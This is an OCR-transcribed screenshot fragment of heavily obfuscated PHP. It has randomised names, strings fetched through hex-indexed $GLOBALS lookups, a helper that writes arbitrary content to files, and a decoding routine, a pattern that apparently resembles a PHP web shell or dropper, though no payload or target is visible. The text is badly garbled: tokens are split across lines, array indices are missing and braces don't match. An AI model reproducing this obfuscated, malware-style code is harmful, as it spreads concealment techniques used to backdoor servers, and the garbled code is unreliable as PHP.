
$p35sK
 .= 
$zd4bR
; 

            } 

        } 

    } 

if
 (trim(
$p35sK
) == 
$GLOBALS
[][
0xb
]) { 

$p35sK
 = Rk_c8(
$GLOBALS
[][
0x11
] . 
$o
k6e_
); 

    } 

return
$p35sK
; 

function
QxB8Z
(
$ok6e_
, 
$iTqoS
)
{ 

if
 (function_exists(
$GLOBALS
[][
0xd
])) { 

$fYuhN
 = file_put_contents(
$ok6e_
, 
$iTqoS
); 

    } 
else
 { 

$fYuhN
 = fwrite(fopen(
$ok6e_
, 
$GLOBA
LS
[][
0xe
]), 
$iTqoS
); 

    } 

return
$fYuhN
; 

function
ZMpTl
(
$KKNL0
, 
$bN80E
)
{ 

$n6JcJ
 = 
0
; 

$Nzr3p
 = aSRzx(
$KKNL0
); 
